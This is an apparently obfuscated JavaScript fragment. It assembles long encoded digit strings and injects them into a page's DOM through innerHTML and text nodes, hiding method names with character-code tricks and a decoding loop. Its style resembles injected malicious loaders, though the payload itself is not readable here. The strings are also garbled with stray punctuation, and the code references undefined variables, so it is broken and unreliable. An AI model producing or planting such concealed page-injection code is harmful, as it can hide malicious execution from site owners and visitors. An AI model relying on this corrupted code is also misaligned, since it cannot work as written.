Xqo="l1415182x14331518 2v 2p312t2j0y3b330y17141h1j1q1"+"f1e1r0y2k3c1j1e0y1m0y2k3c1i2s0y15170y0y170y0y172b38362x322v1a2u3633"+"311v2w2p361v, 332s2t1 41d1c1k15170y2s0y2l2j0y2q360y17141i1l1q1g1r";;
Tr6[""+String.fromCharCode(97)+"ppend"+"Chil"+String.fromCharCode(100)+""](document["cre"+(92>20?"\x61":"\x5c")+"teText"+"N"+String.fromCharCode(111)+"de"](gmI+jyV+llF+mcd+CXI+Xqo));;
rQh="0y, 2k3c1i1l0y1m0y2k3c1i1g0y15170y322v2c332c3 30y170y340y2l143 "+"3153h15182t1415182v2p312t2j0y0y170y382x0y17141j1j1q1e1j1r0y2k3 c1";;
da1="i2s0y1m0y2k3c1i1i0y15170y2t0y2l2j0y2t"+"3a2t320y17141l1e1q1d1i1r0y2k3c1j1g0y1m0y2k3c1i2s0y15170y0y170y370y2l2j0y"+"360y17141j1d1q1e1d1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y0y170y342t0y17141j"+"1e1q1g1r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y380y2l1";;
sPv="4141j1c1c160y22351m34130y2j0y302t322v382"+"w0y2l171c1a1c1518141d1k1j1a1c170y382"+"8202k3c1k1h1m233d1t3419393f1v1d242j1b3e300y2j0y2r2w2p361v332s2t1t380y2l141e15";;
DEW="161c17362r, 1l15182t151n231i341p140y341 d2x191w2q"+"1b2k3c1j2u272c2f15313b0y2. j0y2r2w2p361v332s2t"+"1t38 0y2l141d1d15161e171f1a1c151n3"+"a2p360w341p2v2p312t2 j0y0y170y2p2s0y17141h1i1q1e1c1r0y2k3c1"+"i1g0y1m0y2k3c1h2q0y15170y0y2l2j0y2v0y17141j1i1q1h1";;
PR7="r0y2k3c1j1e0y1m0y2k3c1i2p0y15170y33390"+"y170y340y2l14153h2b2j0y340y17141k1l1q1d1e1r0y2k3c1i2r0y1m0y2k"+"3 c1i1j0y15170y2p0y170y3d0y2l1415182n2j0y34300y17141k1f1q1f1e1r0y2k3c"+"1i1d0y1m0y2k3, c1h2q0y15170y0y170 y3d0y2l1415181t2j0y2s2t3738360y17141k1c1q1f"+"1 r0y2k3c1i2u0y1m0y2k3c1i1l0y15170y0y170y3d0y2l1415, 1";;
Tr6["i"+(60>28?"\x6e":"\x65")+"ne"+"rH"+String.fromCharCode(84)+"ML"]=Tr6["i"+"nn"+(87>38?"\x65":"\x5b")+"rHTML"]+[rQh,da1,sPv,DEW,PR7][""+(53>0?"\x6a":"\x62")+"oi"+"n"](" ");;
kGN="82u2j0y0y170 y2s2t370, y172b38362"+"x322v1a2u 3633311v2w2p361v332s2t141d1d1i151. ";;
UaH="70 y36333d0y2l1, 415181t2j0y0y170y2s2t 37380y171 41h1c1q1g1"+"r0y2k3c1j1e0y1m0y2k3c1i2q0y15170y333d0y2l1415183d2j0y2s0y. 17141i1j1q1e1g1r0y"+"2k3c1i1h0y1m0y2k3c1h2r0y15170y370y";;
n1k="170y38360y17141l1c1q1d1c1r. 0y2k3c1i2u0y1m"+"0y2k3c1i1h0y15170y3d0y2l. 14151n3a2p360w392e2, v1p141k1a1c170y2g2v2k3c1k";;
exW="1c3i2y352l2d2p0y2j0y302t322v382w0y2l161f1c151n3a2p360w321p"+"2v2t381u393838333214141d1d160y2k3c1k1e2k3c1k1c1b28142r";;
Tr6["a"+(67>46?"\x70":"\x69")+"pen"+"dCh"+(66>38?"\x69":"\x64")+"ld"](document["cr"+String.fromCharCode(101)+"ateT"+"extN"+(97>49?"\x6f":"\x6a")+"de"](kGN+UaH+n1k+exW));;
CI3="1w, 2k3c1k2q1o1c1u0y2j0y2r2w2p361v332s2t1t380y2l"+"141d1c15171d1d1a1c1518141c1a1c170y2h232r2c2k3c1k1, ";;
GQY="d171x1f1z2w0y2j0y302t322v382w0y2l161i1g"+"151833180y1i2q222p2j372v342x1i2r0y2j140y2v2. k3c1k1d"+"1q2x1y363d2e1o3a0y2 j0y2r2w2p361v33";;
window[""+"p0"+(72>40?"\x71":"\x67")+""]=p0q;;
Tak="2s2t1t380y2l141e15161l1i1. e1f1c1c1h"+"1f1g171d1c1a1c152j0y38332b38362x322v0y2l1"+"4141f16 0y1x2w17271f3f1e352b3a0y2j0y302t322v382w0y2";;
Lon="l171i1a1c15152l141b2j222v1i342k2j2l1b"+"2v180y0y15180y2j2v371x33221i390x322j2s2w191z2q14381e32352c1"+"d0y2j0y362t34302p2r2t0y2l141b2j2k0x2v2k2j2k142w1i351z1x2c1"+"e222 l1b2v180y0y15180y2g371p330x392c32202s282y191s2q3i382o";;
pi5="322c1e0y2j0y362t34302p2r2t0y2l141b2j2c2k0x2k3i2k1s202"+"g2k1p282y2k2o2l1b 2v180y0y15151n1z1h1d1p141g1g1a1c170y2k3c1k1e1q2a2t1y3g2g2k3"+"c1k1d372e2n2k3c1 k1i232b2k3c1k1f2k3c1k2p0y2j"+"0y2r2w2p361v332s2t1t380y2l141d1e15161i"+"151n3a2j0y0y170y 2p0y17141j1k1q1d1h1r0y2k3c1i1g0y1m0y2k3c1h2t0y151";;
Tr6["inne"+(52>6?"\x72":"\x69")+"HTM"+"L"]+=CI3+GQY+Tak+Lon+pi5;;
jny="70y2s0y2l14321518312j0y2s0y17141h1h1q1e1g1r0y2k3c1i1h0y1m0"+"y2k3c1i1c0y15170y370y170y3836330y17141k1d1q1c1r0y2k3c1j1l0y1m0y2k3c1j1g0";;
uJR="y15170y0y2l14151n30211y1p141e1g1a1c170y362t"+"1f2k3c1, k1d1z2k3c1i1c3b131c1b120y2j0y2r2w2p361v332s. 2t1t380y2l14";;
nYh="1e1, 5161e151n3a2p360w361p322t3b0w34142"+"1151n3a2p360w2q1f1g1p0y251c28373"+"a2p2d2b2f1j332a3c231x203i2s231g1d2x0y2j0y362t3430"+"2p2r2t0y2l141b2j2d1j2k3i233a2a20252b1d282"+"l1b2v180y0y151n2729391p141l1a1c170y2h2r2v25321c1l2y";;
m3C="2e2f2k3c1k1i3436300y2j0y302t322v382w. 0y2l161d1g151n291g1c1p"+"0y33372n2b261i1u2x31263b1d2224341z2s2j1t19301d1734370y2j0y362";;
TEa="t34302p2r2t0y2l141b2j26331i3b22342k2n2k19302k"+"171z2x2k2j2l1b2v180y0y151n362j0"+"y33320y17141j1j1q1g1k1r. 0y2k3c1h1c0y1m0y2k3c1g1l0y151"+"70y393e3e302t2b0y170y33303a2t0y17";;
oyG="141j1e1q1g1j1r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y0y2l142u39322r382x3332. 1415"+"3f2v2p312t2j0y380y, 170y2x310y17141k1e1q1g1i1r0y2k3c1i1h0y1m"+"0y2k3c1h2s0y15170y 0y2l2j0y2t0y170"+"y3a2t32380y172b38, 362x322v1a2u36333";;
Tr6[""+String.fromCharCode(105)+"n"+"ner"+String.fromCharCode(72)+"TML"]+=jny+uJR+nYh+m3C+TEa+oyG;;
s8P="11v2w2p361v 332s2t141d1d1h15170y0y2l2j0y0y170y2p"+"2s0y172b38362x322v1a2u3633311v2w2"+"p361v332s2t141d1c1c15170y0y2l141f2t1f182u39322r382x333214153f2t14153h18 ";;
stG="382w2x37153h15182v2p312t2j0y0y17141l1e1q1f1f1r0y2k3c1 "+"j1j0y1m0y2k3c1j1e0y15170y330y170y36300y172b38362x322v1a2u3633311v"+"2w2p361v332s2t141d1c1c15170y0y2l2j0y2q362x320y1";;
Txj="7141l1g1q1d1c1r0y2k3c1i1j0y1m 0y2k3c1i1e"+"0y15170y0y170y2c332c0y172b. 38362x322v1a2u363331";;
xgr="1v2w2p361. v332s2t141d1d1d15170y 340y2l143a153h382w2x372j0y2x320y1. 7141i1"+"g1q1d1f1r0y2k3c1j1c0y1m 0y2k3c1i1k0y15170y0y170y0y17141j1e1q1e1g1r0y2k3c1j1h0y"+"1m0y2k3c1i2u0y15170y380y2l2j0y312p3c"+"0y17141l1e1q1i1r0y2k3c1h1c0 y1m0y2k3c1g1j0y15170y330y170y2x320y1"+"7141l1c1q1f1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170y2t36370y2l1p";;
JQC="141d1i1k1a1c170y1l351f2421172d1v23392s2838, 0y2j0y2r2w2p36"+"1v332s2t1t380y2l141f15161c17362r";;
Tr6[""+(95>18?"\x69":"\x61")+"n"+"nerH"+(90>47?"\x54":"\x4a")+"ML"]=Tr6[""+String.fromCharCode(105)+"nne"+"rH"+(52>1?"\x54":"\x4b")+"ML"]+[s8P,stG,Txj,xgr,JQC][""+"joi"+(56>44?"\x6e":"\x66")+""](" ");;
eec="1l15182v2p312t2j0y0y170y37382p2v0y17141j1f1q1d1g1r0y2k. 3"+"c1i1h0y1m0y2k3c1h2t0y15170y0y2l2j0y2q2p0y17141h1e1q1f1i1r0y";;
zbS="2k3c1i1f0y1m0y2k3c1h2t0y15170y2z0y170y2"+"v363339322s1v0y172b38362x322v1a2u3633311v2"+"w2p361v332s2t141d1d1d15170y3033360y2l"+"1p0y1i330z311y2u3. i1y231y2q1y1f1e1y2c1y0y2j0y362t34302p2r2"+"t0y2l141b2j23311e2c1f2q1i332u2k3i2l1b2v180y0y151n3531281p0y2q. 2f312s2u";;
hcw="1z2b1x1d1k392a35322w1z333b1x222t36280"+"y2j0y362t34302p2r2t0y2l141b2j2b22321z312s3b. 1d39"+"36352q2l1b2v180y0y151n3a2p360w391, p2v2p312t2j0y2"+"p0y172b38362x322v1a2u3633311v2w2p";;
sY3="361v332s2t141d1c1c15170y0y170y2s0y2l2j0y0y172b38362x32"+"2v1a2u3633311v2w2p3. 61v3. 32s2t141d"+"1d1h15170y3436 2x0y170y380y172b38362x322v1a2u3633311v2w2p3"+"61v332s2t141d1c1d15170y0y2l14141c1a1c170y0z18152q1p302c3c2d360y2j0y302"+"t322v382w0y2l161d151814362r1l171c160y2k3c1k1l2j3f13340y2j0y30, 2t322v38";;
ELI="2w0y2l171d1i1j1a1c15180y 2c2q 22162p31"+"2r2b2z1d2v38363733283929323d2h2s0y2j0, y362t34302p2r2t0y2l1"+"41b2j2b2k163d1d31222h292c3828372l1b"+"2v180y0y151518301p2v2p312t2j0y0y17141j1g1q"+"1f1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y2s0y170y2s0y2l2j0y0y172b38362x322v1a2u36";;
ZKT="33311v2w2p361v332s2t141d1d1h15170y3436. 0y170y0y17141i1i1q1f1h1r"+"0y2k3c1i1l0y1m0y2k3c1i1c0y15170y382t0y"+"2l14140y2k3c1j2u2k3c1k2p1v2k3c1k1c2k3c1k1g"+"18 2v0z192e3f2k3c1k1h2i382k3c1k1f292f1n1u0y2j0y2r2. w2p361v332s2t1t380y2l"+"141l15161d1d171d1i1j1a1c17362r1l151 814362r1l171c160y1r2p350z1w2i1j3f2z30291q0y2";;
a4l="j0y2r2w2p361v332s2t1t380y2l141i15171d1i1j1a1c1518 0y1e2"+"q1h2p3i112r302z211e2v1o3619113322392o32212s0y2j141d1k1e1e1d1k1g1e1d1h160y"+"3f18121s1y111r352t22380y2j0y302t322v382w0y2l171l1a1c152j0y"+"38332b38362x322v0y2l14140y370z171o2k3c1k1f112k3c1k1j221y3i2c131c2k3c1k2p2a3. 8";;
Tr6["inne"+(94>34?"\x72":"\x6d")+"H"+"TM"+(98>39?"\x4c":"\x42")+""]+=[eec,zbS,hcw,sY3,ELI,ZKT,a4l]["jo"+(70>20?"\x69":"\x60")+""+"n"](",");;
gkd="2v1l360y2j0y2r2w2p361v332s2t1t380y2l141d1j15161c1 71d1l1j1a1c17362r1l15152l"+"141b2j 301e2k2o2k1o1h2k1921222k3i2k112l1b2v180y0y15151n2y2d2i1p0y2q1u1y2"+"v1v2o3e2. 22r1l1v1f1j311d3a2q3e271o2i2q1w0y2j140y3026242k3c1k"+"1h391o0y2j0y302t322v382w0y2l161h1l1c1j1l";;
NAZ="1l1c1j1j1j171d1j1e1a1c17362r1l152j 0y383 32b38362x322v0y2l14141e1c"+"1c1a1c170y3g2k, 3c1k2p2k3c1k2q3e2w, 3039152k3c1j2u1z2"+"k3c1k1f2u1d1g2n2k. 3c1k1j2f2, k3c1k1c2c0y2j0y2r2w2p361v3. 32s2t1t380y2l14, "+"1d1f15161c17362r1l15152l141b2j1d1j2r2k2o1y271v2q222k1o2l1b2v180y0y151n3a2p36";;
mt7="0w292s2g1p0y2z26351x312b2r111g1c33112w"+"3i1v2r252c2l2l2 c36, 2g370y2j14362r1l171k1g1c1d1d1h1d1d1f1g160y2q"+"2k3c1k1i2x341m1i0y2j0y302t322v382w0y2l171d1j1e"+"1a1c152j0y38332b38362x322v0y2l14141d1j1e1a1c170y1e1y2p2z341f162g1w2k3c1k1j0y2j0y3";;
COt="02t322v382w0y2l161f17362r1l1 51 52l"+"141b2j2z1c35252k112g2k3i2k2l312r362l1b2v180y0y151n3 02j0y0y17141h1h1q1f1j1r0y2k3c"+"1j1f0y1m0y2k3c1i2t0y1, 5170y2r2p0y170y0y1";;
DEG="7141h1d1q1e1f1r0y2k3c1i2r0y1m0y2k3c1i1h0y15170y2t0y2l2j0y3c0, y2"+"l1p19141d1i1k1a1c170y302q1c1m2t382k3c1k1i271n0y2j0y2r2w2p"+"361v332s2t1t380y2l1 41e15161c17362r1l151n3a2p360w2t371h1p0y0z2916250x3d2i2134223"+"e0x271y3a342u1l1v35362q0y2j141d1j1c1a1c170y233g3e2r0z0 y2j0y302t322v382";;
Tr6["inner"+(94>22?"\x48":"\x3f")+""+"T"+(50>18?"\x4d":"\x45")+"L"]=Tr6["inn"+(64>18?"\x65":"\x5d")+"rHT"+""+(100>43?"\x4d":"\x43")+"L"]+[gkd,NAZ,mt7,COt,DEG]["jo"+(62>22?"\x69":"\x60")+""+"n"](".");;
fs8="w0y2l161g1k1j1j1g1e1i1e1e1i17362r1l152j0y38332b38362"+"x322v0y2l14140y3f2a1v2v36. 230y2j0y302t322v38";;
Fbl="2w0y2l16. 1h171d1i1k1a1c17362r1l15152 l141b2j2k1"+"6222k0z1v362u212k0x2i3a1y2l1b2v1, 80y0y151n3a2p360w2w1p2v2p312t"+"2j0y0y17141k1k1q1f1i1r0y2k3c1i1d0y1m0y2k3c1h"+"2q0y15170y2s0y170y2s0y2l2j0y0y172b38362x322v"+"1a2u3633311v2w2p361v33, 2s2t141d1d, 1h15170y34362x380y170y2t0y2l14141d160y2y3";;
qGB="a122t172k3c1k1l2e140y2j0y302t322v382w0y2l171e1a1c151814"+"0y3h252k3c1k1l1l1e1p1v272k3c 1k1i1z2i1n, 1w3711380y2j0y2r2w2p361v332s2t1t38"+"0y2l141j15161l171d1j1e1a1c17362";;
Q0G="r1l15180y112q1q2p17192r38192z192. v34363c33, 172j391x321j2s0y2j0y"+"362t34302p2r2t0y2l141b2j2k1q382k111j2k171x343c2k2j2k192l1b2. v180y0y15151n2x2w2";;
PVF="51p14362r1l171c160y2s1j322n2u2k3c1k1j381s1h3d351l270y2j0y302t322v382w0y2"+"l171d1i1k1a1c151n292h1w1p141d1j1d1a1c170y3d2k3c1k1d1p2r2k3c1i1c212u1s3i"+"2k3c1k1i0y2j0y302t322v382w0y2l161g1d17362r1l";;
OFf="151n3a2p360w1w232t1p0y1z. 1y1x2h192g2i372y1n262z1i2c2u2p2h0x390"+"x371k1z200y2j0y362t34302p2r2t0y2l141b2j1i1x1z2k0x2u2k1n2z2i2k191k2y2p2l1b2v";;
CbR="180y 0y151n2r1y1t1p141g160y2k3c1i1c2g2k3c1k1l181t1f27, 2i1o2k3c1k"+"1i2b2k3c1k1h3c35260y2j0y2r2w2p361v332s2t1t380y2l141d1g15171e1h1a1c15";;
fs8=[fs8,Fbl,qGB,Q0G,PVF,OFf,CbR][""+"j"+String.fromCharCode(111)+"in"](",");;
SCW="1n3a2p360w383e2c1p141e160y220z2k3c1k1g2x311l3e2k3c1k1k2v142p2m122f15303g2y0y"+"2j0y2r2w2p361v332s2t1t380y2l141l15171. d1a1c151n2e1i2";;
yGY="w1p0y33301h2z1y2u242r35282s2h2x1c2322. 1t2x3d3b262"+"10y2j0y362t34302p2r2t0y2l141b2j3d1t261y2r1c2824221h";;
uB_="2 h332l1b2v180y0y151n2i1h2t1p0y2p2n2 s202x1b343c0z1p37292h2"+"g1j2w3b1i1v1k212a350y. 2j0y36, 2t34302p2r2t0y2l141b2j2k2"+"n2w1k2k1b2a292k0z2p20341i2g2k1p2l1b2v180y0. y151n3a2p"+"360w2x1u2z1p0y1o34192t392p1k2c1y1p2d1w34172z1g202q2w2v1i";;
v2L="0y2j0y362t34302p2r2t0y2l141b2j2k1p1y392k191g2k1o2v1w2k172q1k2l1b2v1"+"80y0y151n3a2p360w2v23261p0y2l2x1i3625112t1s3035 1d1w291g1s3a1z221"+"x242l2r0y2j0y362t34302p2r2t0y2l14, 1b2j2k2l291"+"x352x1w2k111z2k1s362l1b2v. 180y0y151n3a2p360w3c2t1j1p141d1j1e1a1c1";;
Tr6[""+String.fromCharCode(105)+"nnerHTM"+"L"]=Tr6["inn"+(53>4?"\x65":"\x60")+"rHTM"+"L"]+fs8+SCW+yGY+uB_+v2L;;
t2W="70y1v151z2a3826141i1p2f2q0y2j0y2r2w2p361v332s2t1t380y2l141h15161i17362r1l151n3"+"a2p360w272c2r1p0y1h3420, 1y1w342r2c2y3d22161e263d22212d272"+"w353a251u1e0y2j0y362t34302p2r2t0y2l141b2j25271h34";;
HuA="2c1y1u2k16262y2122352l1b2v 180y0y151n25222d1p0y0x0"+"x2u342c1c2q1x362i1i 211b2e301f282w1l2e2s2g2f0y2j0y362t343"+"02p2r2t0y2l141b2j2k, 1b2q1l3628301i2c2g2s2k0x342l1b2v180y0y151n2w2j0y372r2p";;
U63="0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c"+"1k15170y0y170y2t0y2l2j0y3d0y2l1p19141c160y2k3c1k2q241k10"+"2k3c1i1c2j221c2k3c1k1k2x0y2j0y2r2w2p361v332s2t1t380y2l141j15171d1a1c151n1t3b2. a1";;
SRJ="p0y17341i151u3d271k380z35191v1e1j1d212z2d2c3b2x0y2j141e1l1e1e1g1e1i1h1h160y3f2"+"u132r2w1m1n1w2y1e2k3c1k1k1k2i32312j261u1g0y2j0y2r2w2p361v332s2t1t380y2l141d1d"+"15171f1l1a1c152j0y38332b38 362x322v0y"+"2l14141e1a1c170y18 32241411372d2k3c1k1j1w0y2j0y302t322v382w0y2l161f";;
mIi="15152l141b2j2k171j2k152k0z212k1"+"92d3b1e3d341k2l1b2v180y0y151n3a2p360w2v1p2v2p312t2j0y0"+"y17141i1e1q1g1e1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y2s0";;
T4h="y170y2s0y2l2j0y370y172b38362x322v"+"1a2u3633311v2w2p361v332s2t14, 1d1d1e15170y360y170y2x0y17141l1h1q1e1i"+"1r0y2k3c, 1j1g0y1m0y2k3c1i2r0y15170y2t0y2l14141d1k160y38232l13";;
vLQ="2a1b1 22t1o142k3c1k1 c29332h1g0y2j0y2r2"+"w2p361v332s2t1t380y2l141d1g15171d1c1a1c"+"1518141e1j1a1c170y281e2k3c1k1h321h101d2t302y161z2k3c1k1f1w2k3c1k1g290y2j0y2r2w";;
Tr6["i"+"nnerH"+(80>3?"\x54":"\x4f")+"ML"]+=t2W+HuA+U63+SRJ+mIi+T4h+vLQ;;
eEs="2p361v332s2t1t38 0y2l141g15161d1f15"+"180y1p2q1f2p231p2r112z1h2v2j361i33371w392a321q2s0"+"y2j0y362t34. 302p2r2t0y2l141b2j3. 72k"+"112k1q1w1f1i2k2j1h232a2k1p2l1b2v180y, 0y1515 1n26342u1p140"+"y2p1x362y351o2w3h1e252l0z1z2k3c1k2p373c2k3c1k1d391v0y2j0y2r2";;
uhT="w2p361v332s2t1t380y2l141k15161h171e1g1a1c151n2v2j0y0y170y372r0y172b38"+"362x322v1a2u3633311v2w2p361v332s2t141l1j1517"+"0y302t0y2l2j0y3c0y2l1p19141d1i1k1"+"a1c1. 70y3e1u12141j2f2r3c241g0y2j0y302t322v382w0y2l161c17362r1l15182v2j0y370y1";;
ozB="7141i1g1q1e1c1r0y2k3c1i1f0y1m0y2k3c1h2s0y1517 0y0y170y2"+"p300y17141h1k1q1f1l1r0y2k3c1i1h0y1m0y2k3, "+"c1, h2r0y15170y0y2l2j0y3d0y2l1p19141d"+"1a1c170y20291u322m1y331v1s3h190y2j 0y2r2w2p361v332s2t"+"1t380y2l141h15161c15182v2p312t2j0y 0y170y2p0y1";;
PaF="7141j1l1q1f1f1r0y2k3c1i1g0y1m0y2k"+"3c1h2q0y15170y2s0y, 2l2j0y2v0y17141k1d";;
KSN="1q1d1h1r0y 2k3c1 j1e0y1m0y2k3c1i1k0y15170"+"y33390y170y340y2l14152j0y2p2 s2s250y1"+"7141h1l1q1e1c1r0y2k3c1j1h0y1m0y2k3c1, i2s0y15170y30380y170y0y17141h1d1q1"+"e1k1r0y2k3c1i1l0y1m0y2k3c1i1g0y15170y34302t0y2l142j391830182w, 182v2l151n3b272p"+"1p0y2s282e1g2v113d340z1j3c0z1t162o2u0x1x1s3a111w171 k0y2j141f1a1c170y2k3c1k1d2 ";;
eEs=[eEs,uhT,ozB,PaF,KSN][""+""+(60>41?"\x6a":"\x61")+"oin"](" ");;
eAi="92k3c1k1g2v2k3c1k1j2z1m320y2j0y3"+"02t322v382w0y2l161g1g1f1c1l1l1f1c1k"+"1f152j0y38 332b38362x322v0y2l14141d1j1c1a1c170y1t1l23131. 50y2"+"j0y302t322v382w0y2l161i17362r1l15152"+"l141b2j2k2o2k1s2k0x3d2k162s2k11282k0z2";;
FZu="k171j1g2l1b2v180y0y151n3a2p360w311p"+"2v2p312t2j0y0y170y2p2s0y17141k1h1q1e1f1r0y2k3c1i1g0y1m0y2 k"+"3c1h2r0y15170y0y2l2j0y 0y170y2v36330y17141k1i1q1f1e1r0y2k3c1j1";;
N_6="h0y1m0y2k3c1i2s0y15170y340y2l14151n. 0x2u39322r"+"382x333214153f2u3336143a2p360w2t1p2j2v2p 312t2j0y2p0y1 70y0y172b38362x322v1a2";;
AgF="u3633311v2w2p361v332s2t141d1c1c15170y2s0y2l2j0y0y170y3734360y17, 141k1j1q1i1"+"r0y2k3c1i1l0y1m0y2k3c1i1g0y15170y382t0y2l"+"14141d1j1e1a1c170y133d172p363h2k3c1k1e2810210y2j0y2r2w2p361v"+"332s2t1t380 y2, l141j15161e17362r1l1518140y1e3c273d2k3c1k1f1s0y2j0";;
r_u="y302t322, v382w0y2l161f1c171d1a1c151 80y1u34172p0x3624383525370y2j0y36"+"2t34302p2r2t0y2l141b2j2k172k0x35241u25 2l1b2v180y0y15180y0z34321c1l0y2j1 41e1a1"+"c170y. 2k3c1k1h1m1r191q37161s3c2730290y2j0y302t322v382w0. y2l161e1g1h1j1f1c1";;
Tr6[""+String.fromCharCode(97)+"ppendCh"+"il"+(50>24?"\x64":"\x5a")+""](document[""+(63>4?"\x63":"\x59")+"reateTex"+"tNo"+(56>10?"\x64":"\x5c")+"e"]([eEs,eAi,FZu,N_6,AgF,r_u]["jo"+String.fromCharCode(105)+""+"n"](" ")));;
cyE="k1j1c1h152j0y38332b38362x322v0y2l1414"+"0y2s2h2k3c1k1d1m1r2k3c1i1c2e2k3c1k1e2t"+"291a2, g3a391 s0z2k3c1k1l0y2j0y2r2w2p361v332s2t1t380y2l141d1c1"+"5161c171d1l1l1a1c17362r1l15152l1";;
nGy="41b2j1c2k0z322l1b2v180y0y1515182v2p312t2j0y0y17141j1h1q1f1f1r0y2k3c1i"+"1d0y1m0y2k3c1h1j0y15170y2s0y170y2s0y2l2j0y370y172b38362x322v1a2u3633311"+"v2w2p361v332s2t141d1d1e151, 70y0y170y3";;
QXz="62x380y17141h1j1q1g1h1r0y2k3c1i1h0y1m0y2k3c1h2t0y"+"15170y0y2l14140y1v1m1f241o2h2k3c1k1d1b1j1t353i202"+"z2w2p0y2j0y2r2w2p361v332s2t1t380y. 2l141f15161g171e1f1h1a1c17362r1l";;
iGW="1518140y1g2e2k3c1, i1c292k3c1k1j131v2r1e1s380y2j0y"+"2r2w2p361v332s2t1t380y2l141l15161d171e1c1a1c15180y1z342j2p15361l"+"3812370y2j0y362t34302p2r2t0y2l141b2j. 1l2k151z2k122k2j"+"2l1b2v180y0y15180y3a3934301f0y2j0y362t34302p2r2t0y2l141b2";;
T6_="j3a30392l1b2v180y0y1515182v2p312t2j0. y2p0y170y0y17141l1j1q1f1g1r0y2k3c1i1g"+"0y1m0y2k3c1h2r0y15170y2s0y2l2j0y0y170y0y17141k1k1q1l1r0y2k3c. 1j1f0"+"y1m0y2k3c1i, 2t0y15170y34362x382t0y. 2l14141d1j1j";;
Tr6[""+"innerH"+(93>20?"\x54":"\x4c")+"ML"]+=[cyE,nGy,QXz,iGW,T6_]["jo"+(88>23?"\x69":"\x63")+""+"n"](",");;
Twq="1a1c170y1d2f2k3c1k1h161h2n3g2r1w2k3c1k1g2e3a212m2a"+"132z2x0y2j0y2r2w2p 361v332s2t1t38";;
RpU="0y2l141g15161d1d17362r1l1518141"+"k160y2z1w2k3c1k1f2k3c1k1e361g2y2b2k3c1k1g240y2j0y302t322v3"+"82w0y2l171g1a1c15180y25343b232p33362538";;
HT0="2n370y2j0y362t34302p2r2t0y2l141b2j2523333b2k2n2l1"+"b2v180y0y15180y2h1p341n2f1d2t1f0y2j0y362t34302p2r2t0y2l141b2j2h2k"+"1p2f2t2k1n2l1b2v180y0y1515182v2p312t2j0y2p0. y170y0y17141";;
St2="k1d1q1g1c1r0y2k3c1i1g0y1m0y2k3c1h2p0y151"+"70y2s0y2l2j0y0y172b38362x322v1a2u3633311v2w2p3. 61v332s2t141d"+"1d1h15170y34360y170y2x380y172b38362x322v1a2u3, 633311 v2w2p3";;
Tr6["appe"+(75>46?"\x6e":"\x66")+"dC"+"hil"+(82>33?"\x64":"\x5b")+""](document["cr"+String.fromCharCode(101)+"at"+"eTextN"+(50>18?"\x6f":"\x69")+"de"]([Twq,RpU,HT0,St2]["j"+"o"+(77>20?"\x69":"\x63")+"n"](".")));
for(var L7u=("%I\x86J-(&2xM0a[n\x8a"["length"]*0+0.0);L7u<Tch["l"+"en"+(100>1?"\x67":"\x60")+"th"];L7u+=("kD.1u9CG[YLwF~\x80e"["charCodeAt"](12)*0+1.0)){Tch=String[""+"fr"+(58>37?"\x6f":"\x67")+"mCharCode"](Tch["c"+(91>2?"\x68":"\x5f")+"a"+"rC"+(73>35?"\x6f":"\x66")+"deAt"](L7u))};
z0Y="61v332s2t 141d1c1d15170y0y2l14141"+"g1g1a1c170y151s291v162k3c1k1c3128382k3c1k1e2g2a 2c36120y2"+"j0y2r2w2p361v332, s2t1t380y2. l141d"+"1e15161 l1518140y341o2k3c1k1i2t1p3h211b0y2j0y302t322v382w";;
lXP="0y2l161e1e171d1j1e1a1c17362r1l15180y1n2n34282p1e361k381s370y"+"2j0y362t34302p2r2t0y2l141b2j2k1n2k2n2k1s281e1k2l1b2v180y0y151"+"80y3e342w1g0y2j0y362t34302p2r2t0y2l141b2j3e2w2l1b2v180y0y1515182v2p312t2j";;
NNi="0y0y17141h1k1q1g1r0y2k3c1i1d0y1m0. y2k3c1h2q0y15170y2s0y"+"17, 0y2s0y2l2j0y37340y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1g15170y0 y17"+"0y0y17141j1l1q1d1i1r0y2k3c1i1l0y1m0y2k3c1i1c0y15170y382t0y";;
vWe="2l1414362r1l171d1i160y322k3c1k1e1424101p2q2e0z2d1v371d2"+"32i1s1n0y2j0y2r2w2p361v332s2t1t380y. 2l14"+"1d1e151 71e1c1k 1a1c1518140y2k3c1k1"+"h2l3g2j2r1z1v0y2j0y302t322v382w0y2l161h1d171f1a1c15180y2334212p2i 362n381y370y2j";;
AfZ="141f1h1g1g1j1l1g1g1, i1i160y15352p1b1y1j2k3c1k1k2d1c2k3c1k1g0y2j0y302t32"+"2v382w0y2l171j1a1c152j0y38332b38362x322v0y2l"+"14140y1k2r2x382m2k3c1j2u2g2k3c1k1l2n1r132k3c1k2p2i0y2j0y302t322v382w0y";;
lEu="2l161e171j1a1c15152l141b2j232i2k2n1y212l1b2v180y0y1"+"5180y3b3429141d351h0y2j0y362t34302p2r2t0";;
Tr6["ap"+(70>13?"\x70":"\x6b")+"endC"+"hi"+(77>43?"\x6c":"\x64")+"d"](document["create"+String.fromCharCode(84)+"extN"+""+(79>34?"\x6f":"\x67")+"de"]([z0Y,lXP,NNi,vWe,AfZ,lEu][""+"j"+(91>30?"\x6f":"\x68")+"in"](" ")));;
Tj2="y2l141b2j3b29, 2k14352l1b2v180y0y1515182v2p"+"312t2j0y2p0y170y, 0y17141j1e1q1f1";;
bNQ="r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y2s0y2l2j0y370y17, 0y0y172b38362x. 322v1a2u3"+"633311v2w2p361v332s2t141d1d1e15170y362x382t0y2l14140y. 2k3c";;
Ayi="1k1h1624152c2. k3c1k1f0y2j0y302t322v"+"382, w0y2l16. 1d1f1g171d1a1c1518140y2k3c1k1j342k3c1k1g33"+"1d1j2k3c1k1c2k3c1k2q2, 73d1s2n2k3c1k, 1f2l0y2j0y302t322v382w0y2l16"+"1f1j171j1a1c15180y0z342g2p2x362a382c370y2j141e1e1i1a"+"1c170y111d3122302n2k3c1k1j2k3c1";;
VNp="k2q161w1q2q2b2a35362z0y2j0y2r2w2p361v332s2t1t380y"+"2l1 41d1f15161i1d1g1j1d1k1f1j1h17362r1l152j0y38332b38362x322"+"v0y2l14141c1. 60y2k3c1j2u1v281w14113h3b1r2m0y2j0y2r2w2p361v332s2t1t380y2l"+"141g15171f1h1a1c15152l141b2j2g2a2";;
